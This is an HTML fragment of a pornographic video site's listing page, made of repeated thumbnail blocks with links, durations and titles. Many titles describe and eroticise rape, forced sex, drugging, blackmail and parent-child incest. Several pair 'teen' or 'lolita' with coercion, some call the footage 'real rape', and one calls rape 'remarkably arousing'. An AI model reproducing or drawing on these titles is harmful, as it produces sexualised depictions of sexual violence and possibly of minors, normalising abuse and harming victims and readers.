                        <div class="thumb">
                            <a href="/en/video/4808026198418570393/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42b98a5a7b82bc99" src="/thumbs/393/4808026198418570393_0.jpg"/>
                                    <span class="thumb-info">6:11</span>
                                </div>
                                <span class="thumb-desc">an unsuspecting mother was taken and her daughter was brutally forced into a violent porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639724927758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf0c9b0e" src="/thumbs/758/3824942639724927758_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Black man blackmails son&#039;s girlfriend into rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg"/>
                                    <span class="thumb-info">24:17</span>
                                </div>
                                <span class="thumb-desc">Violence Sex #4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/319035810290317044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="46d71610efbb6f4" src="/thumbs/44/319035810290317044_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">thai milf forced into blowjob in hot violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/139494227951119901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ef9542e13e6e1d" src="/thumbs/901/139494227951119901_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">girl forced and abused in brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638200638499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106431cc23" src="/thumbs/499/3824942638200638499_0.jpg"/>
                                    <span class="thumb-info">10:19</span>
                                </div>
                                <span class="thumb-desc">LillyFee-Squirt - Einfach zu heftig - Deepthroat Squirt Sex f&uuml;r Deutsches Mega Titten Teen - German Teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">Pkf Sneak Attack Raven Alexis</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637706216171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg"/>
                                    <span class="thumb-info">13:22</span>
                                </div>
                                <span class="thumb-desc">son takes mom by force...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2301685307063871146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ff13a97884726aa" src="/thumbs/146/2301685307063871146_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">NO NO PLEASE!  BY THE ASS NO, begging is bitch, ANAL AMATEUR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1330315092859418829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12763a875539f8cd" src="/thumbs/829/1330315092859418829_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">wives are being taken by force and their husbands forced to watch as the rape unfolds.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640251164625/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Evil Orphanage Part 3 The Scam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637757316955/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Busty natural brunette rough gangbanged</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732345951754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94e00260a" src="/thumbs/754/2705852732345951754_0.jpg"/>
                                    <span class="thumb-info">4:03</span>
                                </div>
                                <span class="thumb-desc">Young slut spanked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Vintage Brunette in Restaurant Restroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                    <span class="thumb-info">11:11</span>
                                </div>
                                <span class="thumb-desc">Perverted Father Shoves Cock In Daughters Tight Teen Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639244496273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3091850521099433056/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ae875aae8bcf460" src="/thumbs/56/3091850521099433056_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape sex videos are proof that not even milf wive are safe.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/350796456777025122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4de4784d2a90662" src="/thumbs/122/350796456777025122_0.jpg"/>
                                    <span class="thumb-info">2:43</span>
                                </div>
                                <span class="thumb-desc">drunk girls forced into sucking a big cock presented in a homemade brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2931481978002494194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28aeb753cc4c52f2" src="/thumbs/194/2931481978002494194_0.jpg"/>
                                    <span class="thumb-info">15:06</span>
                                </div>
                                <span class="thumb-desc">the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1829635642836991012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg"/>
                                    <span class="thumb-info">13:40</span>
                                </div>
                                <span class="thumb-desc">rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/754416617767449700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a7839eab2ae3464" src="/thumbs/700/754416617767449700_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the sexy wive gets her face creamed with cum in the brutal porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6264313319595356060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56ef4fc6403aaf9c" src="/thumbs/60/6264313319595356060_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">amateur girl violently fucked in a homemade rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/289559411879019152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="404b8c03e6b8290" src="/thumbs/152/289559411879019152_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">hot amateur homemade porn with brutal fuck and ass!,</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1212037816535722412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10d205f8f4f3a9ac" src="/thumbs/412/1212037816535722412_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">anal rape sex in a drunken orgy in a force porn video not suitable for public viewing.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1261240684499142285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg"/>
                                    <span class="thumb-info">11:53</span>
                                </div>
                                <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639623542128/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg"/>
                                    <span class="thumb-info">1:15</span>
                                </div>
                                <span class="thumb-desc">Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2612041315109042763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="243fd5bca5b7fa4b" src="/thumbs/763/2612041315109042763_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">brutal porn can always be more real in a brutal fuck movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8930736048079152018/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bf0591e6088a392" src="/thumbs/18/8930736048079152018_0.jpg"/>
                                    <span class="thumb-info">1:51</span>
                                </div>
                                <span class="thumb-desc">Brutal butt to mouth fuck of Kashmiri wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">Rika Kawamura can&#039;t stop moaning while getting forced to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636889748747/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10160f350b" src="/thumbs/747/3824942636889748747_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">--dontsayaword-0704 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639141178730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Tilda Swinton full frontal and sex scenes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639021369079/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10951d26f7" src="/thumbs/79/3824942639021369079_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Desperate wife fucks stranger in dodgy fertility clinic</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10880696033296703947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7957541825408432506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6ede211cc8797a" src="/thumbs/506/7957541825408432506_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">milf mom forced into having sex with two men in a homemade rape video is a common xxx trope.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640142940984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">the cock entered her body and moved around mercilessly as she winced in pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5935849093588763888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52605f4d17aec4f0" src="/thumbs/888/5935849093588763888_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot milf anal porn with violent sex in a rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6708274113618233697/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5d1893c3ae29c961" src="/thumbs/697/6708274113618233697_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex and xxx rape has become the mainstream in the world of forced family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                    <span class="thumb-info">17:43</span>
                                </div>
                                <span class="thumb-desc">College couple homemade sex tape with loud orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5530718429413893469/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cc10f1bc9ebe55d" src="/thumbs/469/5530718429413893469_0.jpg"/>
                                    <span class="thumb-info">4:56</span>
                                </div>
                                <span class="thumb-desc">real rape porn recording homemade fucking in amateur porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636822525187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10120d7503" src="/thumbs/187/3824942636822525187_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">18 lolita lesbian sex - YouTube.MP4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Petite Blonde Mormon Teen Rough Threesome By Dad And Son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731525354613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                    <span class="thumb-info">24:49</span>
                                </div>
                                <span class="thumb-desc">Polish Teen Rough Anal With An Old Guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6165820897680425081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5591657042ec0079" src="/thumbs/81/6165820897680425081_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot wive forced to perform brutal sex in a amateur home made free rape psycho-thrillers porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636898831125/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg"/>
                                    <span class="thumb-info">3:41</span>
                                </div>
                                <span class="thumb-desc">Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734487522423/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cda5ec77" src="/thumbs/423/2705852734487522423_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Skinny Asian babe likes rough bondage and various sex toys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1503275035158814490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14dcb4ae065a9f1a" src="/thumbs/490/1503275035158814490_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">22. drunk girl brutally experienced rough sex during forced rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15055322111040242096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0ef3fb187a341b0" src="/thumbs/96/15055322111040242096_0.jpg"/>
                                    <span class="thumb-info">9:34</span>
                                </div>
                                <span class="thumb-desc">hot scenes of xxx rape can be remarkably arousing.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639409837112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ac44b438" src="/thumbs/112/3824942639409837112_0.jpg"/>
                                    <span class="thumb-info">21:22</span>
                                </div>
                                <span class="thumb-desc">Customers get restaurant owner drunk to use her body</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                    <span class="thumb-info">7:52</span>
                                </div>
                                <span class="thumb-desc">the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5389740629832036007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4acc348bf8a0eea7" src="/thumbs/7/5389740629832036007_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot and sexy girls become victims of rape porn and violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637175298930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027145b72" src="/thumbs/930/3824942637175298930_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">Favorites 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3301458726339410439/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2dd123384012fa07" src="/thumbs/439/3301458726339410439_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">cock forcibly fucked in a brutal porn movie featuring real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4529054742263123378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3eda6f4ac8e44db2" src="/thumbs/378/4529054742263123378_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the poor wife was orally and anally violated in the violent and brutal forced family porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">Rough and Degrading Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637882552021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg"/>
                                    <span class="thumb-info">23:15</span>
                                </div>
                                <span class="thumb-desc">A young blonde sunbathing in a park is attacked and abused</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638131763575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106016d977" src="/thumbs/575/3824942638131763575_0.jpg"/>
                                    <span class="thumb-info">17:22</span>
                                </div>
                                <span class="thumb-desc">Rough and seedy sex in the suburbs Vol. 18</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637447975390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">erika bella - sleep assault Italian porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4447739428446333900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3db98b71ee0aebcc" src="/thumbs/900/4447739428446333900_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">48. her ass burned with every second as the brutal porn began to spread, capturing her rape sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1423711198557096832/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13c209cabcbdcb80" src="/thumbs/832/1423711198557096832_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">violent sex with exploited bitches and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2831806301037903266/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="274c98d3c613bda2" src="/thumbs/266/2831806301037903266_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">amateur couple take part in brutal porno featuring a forced scene.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546954734193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25191880a71" src="/thumbs/193/1426482546954734193_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Brutal screaming teen Car problems in the middle of nowhere in Florida</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640759910328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Asian wife gets rammed hard and defaced by bbc</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/389737239861446613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5689ff469aec7d5" src="/thumbs/613/389737239861446613_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">mom rape sex video with violent sex scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1793082657771932687/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18e24f2d5568cc0f" src="/thumbs/687/1793082657771932687_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">wives are forced into degrading acts as husband's force them to participate in brutal and violent sex scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1752647252401560213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8984568443925359234/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7caf9965c05aea82" src="/thumbs/234/8984568443925359234_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade rape videos are often filled with a brutal fuck session that leaves both the victim and the viewer shaken.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg"/>
                                    <span class="thumb-info">17:07</span>
                                </div>
                                <span class="thumb-desc">Sweet Asian teen gets a creampie</span>
                            </a>
